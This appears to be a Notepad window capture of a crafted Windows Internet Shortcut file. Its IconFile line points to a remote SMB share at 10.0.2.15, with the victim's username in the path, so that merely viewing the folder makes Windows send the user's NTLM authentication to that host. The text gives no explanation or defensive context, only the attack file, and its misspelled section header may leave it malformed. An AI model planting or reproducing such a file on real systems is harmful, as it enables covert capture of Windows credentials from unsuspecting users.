 *Untitled - Notepad
File Edit Format View Help
[internertshortcuit]
url=blah
workingdirectory=blah
IconFile=\\10.0.2.15\%USERNAME%.icon
IconIndex=1
Ln 5, Col 12 100% Windows (CRLF) UTF-8